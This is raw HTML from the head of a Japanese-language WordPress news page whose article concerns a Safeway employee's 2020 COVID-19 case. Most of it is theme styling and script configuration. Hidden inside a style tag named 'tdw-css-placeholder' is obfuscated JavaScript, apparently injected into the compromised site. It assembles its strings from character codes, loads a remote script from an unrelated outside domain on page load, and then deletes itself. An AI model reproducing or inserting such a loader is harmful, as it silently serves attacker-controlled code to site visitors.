!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/6960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=6960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="6a308bcb0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/local-news/",
                    "name": "ローカルニュース"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/",
                    "name": "Safeway従業員が新型コロナ感染"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-6960 single-format-standard wp-theme-Newspaper td-standard-pack safeway-announced-employee-tested-positive-for-covid-19 global-block-template-4 single_template_1 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
